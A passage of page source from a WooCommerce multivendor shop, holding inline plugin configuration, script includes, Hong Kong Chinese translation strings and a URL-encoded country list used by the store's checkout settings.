var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' id='wcfmmp_store_js-js-extra'>
/* <![CDATA[ */
var wcfm_reviews_messages = {"no_comment":"Please insert your comment before submit.","no_rating":"Please rate atleast one category before submit.","review_saved":"Your review successfully submited, will publish after approval!","review_published":"\u60a8\u6210\u529f\u9001\u51fa\u8a55\u50f9\u3002","review_response_saved":"\u60a8\u6210\u529f\u9001\u51fa\u56de\u8986\u8a55\u50f9\u3002","refund_requests_failed":"Your refund request failed, please try after sometime.","refund_requests_approved":"Refund requests successfully approved."};
var wcfm_slider_banner_delay = {"delay":"4000"};
var wcfmmp_store_map_options = {"default_lat":"30.0599153","default_lng":"31.2620199","default_zoom":"17","store_icon":"https:\/\/searchingc.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.4.5' id='wcfmmp_store_js-js'></script>
<script type='text/javascript' id='wcfm-leaflet-map-js-js-extra'>
/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.5.5' id='wcfm-leaflet-map-js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.5.5' id='wcfm-leaflet-search-js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1769085463' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769085463' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A154009%2C%22publishedProductCount%22%3A%2218671%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac